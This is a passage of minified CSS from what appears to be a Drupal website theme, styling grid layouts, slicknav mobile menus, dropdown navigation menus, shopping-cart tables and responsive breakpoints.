.grid_3{width:210px;}.bfa .grid_4{width:290.66px;}.bfa .grid_5{width:371.33px;}.bfa .grid_6{width:452px;}.bfa .grid_7{width:532.66px;}.bfa .grid_8{width:613.3px;}.bfa .grid_9{width:694px;}.bfa .grid_10{width:774.66px;}.bfa .grid_11{width:855.33px;}.bfa .grid_12{width:936px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{display:inline;float:left;margin:1em 1em;}.bfa .second-sidebar .block-inner{margin-right:0;}.bfa .sidebar .block-inner{border-bottom:1px dotted #666;}.preface-wrapper{box-shadow:inset 0px 10px 35px #333;}div.copyright{font-size:.7em;color:#ccc;text-align:center;clear:both;}div.copyright a{color:#ccc;}.bfa .preface-wrapper{background-color:#ccc;background:-webkit-linear-gradient(#cccccc 0%,#ffffff 100%);}.bfa #block-block-5{border-top:3px solid #A42D33;padding:1em;background-color:#fff;}.bfa #block-block-5 h3{color:#A42D33;}.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame-row{height:auto;position:relative;}.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame-row-item,.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide,.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame,.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_main{margin:0;padding:0;line-height:1.2em;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_main{width:100%;}.bfa #block-views-nodequeue-3-block .views-field-title a{font-weight:bold;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:1em 0;display:inline-block;float:left;}img.image-float-left,span.imageeditor-inline-wrapper.image-float-left{margin:1em 1em 1em 0;display:block;}img.image-float-right,span.imageeditor-inline-wrapper.image-float-right{margin:1em 0 1em 1em;display:block;}img.image-no-float,span.imageeditor-inline-wrapper.image-no-float{margin:1em auto;display:block;}.bfa #block-system-main sub,.bfa .preview sub{font-size:.6em;vertical-align:sub;}.bfa #block-system-main sup,.bfa .preview sup{font-size:.6em;vertical-align:super;}.bfa #block-system-main ol,.bfa .preview  ol,.bfa #block-system-main ul,.bfa .preview ul{padding-bottom:1.0em;}.bfa #block-system-main ol li,.bfa .preview  ol li{margin:0 1.4em;padding:0;list-style-type:decimal;list-style-position:outside;}.bfa #block-system-main ul li,.bfa .preview ul li{margin:0 1.1em;padding:0;list-style-type:square;list-style-position:outside;}.bfa #block-system-main .rteindent1,.bfa .preview .rteindent1{margin-left:2em;}.bfa #block-system-main pre,.bfa .preview pre{font-family:monospace;}.bfa #block-system-main address,.bfa .preview address{font-style:italic;}.bfa #block-system-main table,.bfa .preview table{border:1px solid #6c6c6c;border-collapse:inherit;border-spacing:inherit;}.bfa #block-system-main table td,.bfa .preview td,.bfa #block-system-main table th,.bfa .preview th{border:1px solid #6c6c6c;}.bfa #block-system-main caption,.bfa .preview caption{font-size:.7em;font-style:italic;}.bfa .main-content-wrapper{padding:0;}.bfa .preview{display:block;}#main-menu{margin-top:0;margin-bottom:0;}.bfa .node .content img,.bfa img,.bfa .preview img{max-width:100%;height:auto;}.bfa #page iframe,.bfa .preview iframe{max-width:100%;}.bfa .sidebar .content img{max-width:100%;height:auto;}#block-nice-menus-1 select{margin:.5em;}.bfa .slicknav_menu{display:none;visibility:hidden;background-color:#333;}.bfa a.slicknav_btn{background-color:#999;}.bfa #block-nice-menus-1 .slicknav_menu{background-color:transparent;}.bfa #main-menu .slicknav_menu a.active,.bfa #main-menu .slicknav_menu li.active-trail a{background-image:none;}.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -1em;}.bfa .footer-container{width:20%;}.bfa .footer-container a{display:block;font-size:.75em;color:#000;margin:0 0 0 .25em;}.bfa .footer-container a.heading{color:#A42D33;margin:0 0 0 -.25em;}.bfa #masonry-menu{margin:1em 2em;}.bfa #block-menu-menu-top-navigation .slicknav_menu .slicknav_nav a{line-height:1.2em;}.bfa #block-menu-menu-top-navigation .slicknav_menu .slicknav_nav li li{display:block;float:none;text-align:left;}.bfa #block-menu-menu-top-navigation .slicknav_menu ul.menu li a{line-height:1.2em;font-size:inherit;padding:.5em 1.25em;border-right:none;}.bfa .service-links{border:1px solid #f5f5f5;padding:.25em;margin:0 0 2em 0;font-size:.65em;}.bfa #block-system-main .service-links .service-label{float:left;padding:.25em .5em;background-color:#A42D33;color:#fff;}.bfa #block-system-main .service-links ul.links{margin:0;padding:0;}.bfa #block-system-main .service-links ul.links li{list-style:none;list-style-type:none;list-style-image:none;float:left;padding:.25em;margin:0;}.bfa .node ul.inline,.bfa .node ul.links.inline{display:inline-block;float:left;padding-left:0;}.bfa .node-teaser ul.inline,.bfa .node-teaser ul.links.inline{display:block;float:none;}.bfa #block-system-main .node-teaser ul li.node-readmore{margin:0 1.1em 0 0;}.bfa .gsc-control-cse{border:none;margin:0;padding:0;}.bfa #block-system-main .gsc-control-cse table td,.bfa #block-system-main .gsc-control-cse table th{border:none;}.bfa #block-system-main .gsc-control-cse table{border:none;}.bfa .sharethis-buttons{margin:0 0 1em 0;}.views-slideshow-cycle-main-frame-row,.views-slideshow-cycle-main-frame{max-width:100% !important;}.bfa .byline{float:left;font-style:italic;margin:0 1em 1em 0;font-size:.8em;}select.mnav{width:93%;margin:1em;}.node-product .display-price{clear:right;float:right;font-size:1.3em;font-weight:bold;margin:0 0 1em 4em;}.node-product .field-name-uc-product-image{float:right;clear:right;margin:0 0 1em 1em;}.bfa #cart-form-pane  table,.bfa #uc-cart-checkout-form table,.bfa table.order-review-table{border:none;}.bfa #cart-form-pane table th,.bfa #uc-cart-checkout-form table th,.bfa table.order-review-table th{border:none;}.bfa #cart-form-pane tr.even,.bfa #uc-cart-checkout-form tr.even,.bfa table.order-review-table tr.even{background-color:transparent;border-bottom:none;}.bfa #cart-form-pane tr.odd,.bfa #uc-cart-checkout-form tr.odd,.bfa table.order-review-table tr.odd{background-color:#eee;border-bottom:none;}.bfa #cart-form-pane table td,.bfa #uc-cart-checkout-form table td,.bfa table.order-review-table td{border:none;padding:.5em;}.bfa #uc-cart-checkout-form fieldset{margin:0 0 1em 0;padding:0 0 1em 0;border-bottom:2px solid #eee;}.bfa #uc-cart-checkout-form legend{font-size:1.4em;font-weight:bold;margin:1em 0;}#preface .region-preface-2,#postscript .region-postscript-2{padding:0 1em;}.bfa .main-menu-wrapper{position:relative;z-index:2;}.bfa .main-content-wrapper{position:relative;z-index:1;}.bfa.page-user ul.tabs.primary{white-space:normal;}.bfa.page-user ul.tabs.primary li{display:block;float:left;margin:.5em 0;}.caption-container{display:inline-block;}.caption-container .caption{font-size:.6em;font-style:italic;display:block;text-align:center;clear:both;}.bfa .node-teaser .content,.bfa .node-teaser .content .field-name-body,.bfa .node-teaser .content .field-items,.bfa .node-teaser .content .field-item,.bfa .node-teaser .content p,.bfa .node-teaser .links,.bfa .node-teaser .links li{display:block;}
.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer;}.slicknav_menu  .slicknav_menutxt{display:block;line-height:1.188em;float:left;}.slicknav_menu .slicknav_icon{float:left;margin:0.188em 0 0 0.438em;}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25);}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin-top:0.188em}.slicknav_nav{clear:both}.slicknav_nav ul,.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;}.slicknav_nav .slicknav_item{display:block;cursor:pointer;}.slicknav_nav a{display:block}.slicknav_nav .slicknav_item a{display:inline}.slicknav_menu:before,.slicknav_menu:after{content:" ";display:table;}.slicknav_menu:after{clear:both}.slicknav_menu{*zoom:1}.slicknav_menu{font-size:16px;}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222222;}.slicknav_menu  .slicknav_menutxt{color:#FFF;font-weight:bold;text-shadow:0 1px 3px #000;}.slicknav_menu .slicknav_icon-bar{background-color:#f5f5f5;}.slicknav_menu{background:#4c4c4c;padding:5px;}.slicknav_nav{color:#fff;margin:0;padding:0;font-size:0.875em;}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden;}.slicknav_nav ul{padding:0;margin:0 0 0 20px;}.slicknav_nav .slicknav_item{padding:5px 10px;margin:2px 5px;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff;}.slicknav_nav .slicknav_item a{padding:0;margin:0;}.slicknav_nav .slicknav_item:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff;}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222;}.slicknav_nav .slicknav_txtnode{margin-left:15px;}
.bfa #main-menu ul.nice-menu,.bfa #main-menu ul.nice-menu ul{list-style:none;padding:0;margin:0;border-top:none;}.bfa #main-menu ul.nice-menu ul{}.bfa #main-menu ul.nice-menu li{border:0;border-top:0;float:left;background-color:transparent;}.bfa #main-menu ul.nice-menu a{padding:.75em 1em;}.bfa #main-menu ul.nice-menu-down .menuparent ul a{padding:.25em 1em;}.bfa #main-menu ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #fff;background-color:#A42D33;margin-right:0;}.bfa #main-menu ul.nice-menu ul li{width:14em;}.bfa #main-menu ul.nice-menu-right,.bfa #main-menu ul.nice-menu-left,.bfa #main-menu ul.nice-menu-right li,.bfa #main-menu ul.nice-menu-left li{width:12.5em;}.bfa #main-menu ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}.bfa #main-menu ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}.bfa #main-menu ul.nice-menu-right li.menuparent,.bfa #main-menu ul.nice-menu-right li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-right li.menuparent:hover,.bfa #main-menu ul.nice-menu-right li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa #main-menu ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa #main-menu ul.nice-menu-left li.menuparent,.bfa #main-menu ul.nice-menu-left li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-left li.menuparent:hover,.bfa #main-menu ul.nice-menu-left li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-left a,.bfa #main-menu ul.nice-menu-left ul a{padding-left:14px;}.bfa #main-menu ul.nice-menu-down{float:left;border:0;}.bfa #main-menu ul.nice-menu-down li{border-top:none;}.bfa #main-menu ul.nice-menu-down li li{border-top:0;}.bfa #main-menu ul.nice-menu-down ul{left:0;top:2.65em;}.bfa #main-menu ul.nice-menu-down ul li{clear:both;}.bfa #main-menu ul.nice-menu-down li ul li ul{left:12.5em;top:0px;}.bfa #main-menu ul.nice-menu-down .menuparent a{padding:.75em 1em;}.bfa #main-menu ul.nice-menu-down li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-down li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-down li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:transparent;}#header-region ul.nice-menu-down li.menuparent:hover{background:transparent;}#header-region ul.nice-menu-down li li.menuparent{background:transparent;}#header-region ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-down .menuparent ul a{font-size:.85em;}
.bfa .top-navigation ul.nice-menu,.bfa .top-navigation ul.nice-menu ul{list-style:none;padding:0;margin:0 1em;border-top:none;}.bfa .top-navigation ul.nice-menu ul{margin:0;}.bfa .top-navigation ul.nice-menu li{border:0;border-top:0;float:left;background-color:transparent;}.bfa .top-navigation ul.nice-menu a{padding:0em 1em;margin:1.15em 0;color:#fff;border-right:1px solid #fff;font-size:.85em;}.bfa .top-navigation ul.nice-menu li.last a{border-right:none;}.bfa .top-navigation ul.nice-menu ul a{margin:.25em 1em;border-right:none;}.bfa .top-navigation ul.nice-menu-down .menuparent ul a{padding:.25em 1em;}.bfa .top-navigation ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-left:none;border-right:none;border-bottom:none;background-color:#222;margin-right:0;}.bfa .top-navigation ul.nice-menu ul li{width:14em;}.bfa .top-navigation ul.nice-menu-right,.bfa .top-navigation ul.nice-menu-left,.bfa .top-navigation ul.nice-menu-right li,.bfa .top-navigation ul.nice-menu-left li{width:12.5em;}.bfa .top-navigation ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}.bfa .top-navigation ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}.bfa .top-navigation ul.nice-menu-right li.menuparent,.bfa .top-navigation ul.nice-menu-right li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-right li.menuparent:hover,.bfa .top-navigation ul.nice-menu-right li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa .top-navigation ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa .top-navigation ul.nice-menu-left li.menuparent,.bfa .top-navigation ul.nice-menu-left li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-left li.menuparent:hover,.bfa .top-navigation ul.nice-menu-left li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-left a,.bfa .top-navigation ul.nice-menu-left ul a{padding-left:14px;}.bfa .top-navigation ul.nice-menu-down{float:left;border:0;}.bfa .top-navigation ul.nice-menu-down li{border-top:none;}.bfa .top-navigation ul.nice-menu-down li li{border-top:0;}.bfa .top-navigation ul.nice-menu-down ul{left:0;top:2.65em;}.bfa .top-navigation ul.nice-menu-down ul li{clear:both;}.bfa .top-navigation ul.nice-menu-down li ul li ul{left:12.5em;top:0px;}.bfa .top-navigation ul.nice-menu-down .menuparent a{padding:0em 1em;}.bfa .top-navigation ul.nice-menu-down li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-down li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-down li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:transparent;}#header-region ul.nice-menu-down li.menuparent:hover{background:transparent;}#header-region ul.nice-menu-down li li.menuparent{background:transparent;}#header-region ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-down .menuparent ul a{font-size:.85em;}
@media only screen and (max-width:1015px){.bfa .container_12{max-width:840px;padding:0 .75em;}.bfa .grid_1{width:46px}.bfa .grid_2{width:116px}.bfa .grid_3{width:186px;}.bfa .grid_4{width:256px;}.bfa .grid_5{width:326px;}.bfa .grid_6{width:396px;}.bfa .grid_7{width:466px;}.bfa .grid_8{width:536px;}.bfa .grid_9{width:606px;}.bfa .grid_10{width:676px;}.bfa .grid_11{width:746px;}.bfa .grid_12{width:816px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{margin:.75em;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.75em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .75em;}#block-views-nodequeue-3-block .view-nodequeue-3{width:70%;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:318px;}}@media only screen and (max-width:880px){.bfa .container_12{max-width:744px;padding:0 .75em;}.bfa .grid_1{width:38px}.bfa .grid_2{width:100px}.bfa .grid_3{width:162px;}.bfa .grid_4{width:224px;}.bfa .grid_5{width:286px;}.bfa .grid_6{width:348px;}.bfa .grid_7{width:410px;}.bfa .grid_8{width:472px;}.bfa .grid_9{width:534px;}.bfa .grid_10{width:596px;}.bfa .grid_11{width:658px;}.bfa .grid_12{width:720px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{margin:.75em;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.75em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .75em;}.bfa h1{font-size:1.5em;}.bfa h2{font-size:1.35em;}.bfa h3{font-size:1.15em;}.bfa h4{font-size:1em;}.bfa h5{font-size:.95em;}.bfa h6{font-size:.75em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:284px;}}@media only screen and (max-width:782px){.bfa .container_12{max-width:464px;padding:0 .5em;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{width:448px;margin:.5em;clear:both;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.5em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .5em;}.bfa .slicknav_menu{display:block;visibility:visible;}.bfa #main-menu ul{display:none;}.bfa #block-menu-menu-top-navigation{float:none;width:480px;margin:0 0;}#block-menu-menu-social-navigation,#block-menu-menu-top-navigation ul.menu{display:none;visibility:hidden;}.bfa #block-search-form{float:left;padding:0 1em;margin:1em;}.bfa .region-search-box{float:none;}.bfa #search-block-form .form-text{width:375px;max-width:none;}.bfa select.mnav{width:436px;margin:1em 1.2em;}.bfa #block-views-nodequeue-3-block h3{display:none;visibility:hidden;}.bfa #block-views-nodequeue-3-block .grid_9{margin:.5em 1em;}.bfa .logo-slogan{float:none;width:100%;text-align:left;}.bfa .social{width:100%;}.bfa #block-block-1 input.newsletter-signup{width:81%;}#block-facebook-comments-box-facebook-comments-box{display:none;}#block-views-nodequeue-3-block .view-nodequeue-3{width:95%;margin:0 5%;}.bfa #block-views-nodequeue-3-block .views-field-title a{width:95%;}#block-nice-menus-2 ul.nice-menu{display:none;}.bfa #preface .region-preface-2,.bfa #postscript .region-postscript-2{padding:0 0em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:271px;}}@media screen and (max-width:494px){.bfa .container_12{max-width:308px;padding:0 .25em;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{width:300px;margin:.25em .35em .25em .25em;clear:both;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.25em;}.bfa #block-menu-menu-top-navigation{width:320px;}.bfa #search-block-form .form-text{width:225px;}.bfa #block-block-1 input.newsletter-signup{width:71%;}.bfa select.mnav{width:285px;}.bfa #block-views-nodequeue-3-block .views-field-title a{width:99%;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide a{font-size:.8em;}.bfa #preface .region-preface-2,.bfa #postscript .region-postscript-2{padding:0 0em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:192px;}}
